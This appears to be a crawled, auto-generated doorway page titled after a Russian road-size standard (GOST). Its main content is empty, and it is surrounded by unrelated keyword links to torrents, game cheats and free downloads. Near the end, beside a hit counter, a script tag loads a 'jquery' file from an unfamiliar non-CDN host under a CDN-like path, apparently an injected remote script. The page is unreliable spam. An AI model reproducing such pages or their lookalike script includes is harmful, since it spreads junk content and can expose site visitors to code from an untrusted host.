

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-gost-razmer-dorogi.html
body_size: 1725
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост размер дороги - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост размер дороги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-chity-na-skayrim-mody.html">Читы на скайрим моды</a></li>
                                <li><a href="j8ux2-detskie-pesni-minus-skachat-torrent.html">Детские песни минус скачать торрент</a></li>
                                <li><a href="j8ux2-skayrim-mod-na-kamni-hraniteli.html">Скайрим мод на камни хранители</a></li>
                                <li><a href="j8ux2-literatura-11-klass-skachat-besplatno-uchebnik.html">Литература 11 класс скачать бесплатно учебник</a></li>
                                <li><a href="j8ux2-marshrutnoe-taksi-705m-moskva-raspisanie.html">Маршрутное такси 705м москва расписание</a></li>
                                <li><a href="j8ux2-kratkoe-soderzhanie-pro-volka-zhitkov.html">Краткое содержание про волка житков</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-blyutuz-garnitura-dlya-audioknig.html">Блютуз гарнитура для аудиокниг</a></li>
                                            <li><a href="j8ux2-skachat-igru-dlya-pk-crash.html">Скачать игру для пк crash</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-krasnaya-kniga-ukrainy-foto.html">Красная книга украины фото</a></li>
                                            <li><a href="j8ux2-iuda-judas-2004-skachat-torrent.html">Иуда judas 2004 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-sergey-strizhak-igry-bogov-skachat-torrent.html">Сергей стрижак игры богов скачать торрент</a></li>
                                            <li><a href="j8ux2-skachat-media-total-var.html">Скачать медиа тотал вар</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-orcad-17.html">Orcad 17</a></li>
                                            <li><a href="j8ux2-gost-13647-78.html">Гост 13647 78</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
